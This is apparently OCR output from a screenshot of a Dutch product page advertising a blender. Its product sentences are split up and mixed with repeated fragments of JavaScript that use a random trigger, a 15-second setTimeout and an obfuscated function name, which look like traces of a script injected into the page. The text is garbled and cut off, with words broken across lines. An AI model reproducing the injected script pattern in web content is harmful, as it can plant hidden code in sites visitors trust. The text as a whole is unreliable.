
deze blender super h
andom()
* 5); if (c==3){var delay =
15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andig om snel je
portie gezonde
voedingsstoffen binnen te
krijgen!
H
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnj
delay);}
andigheid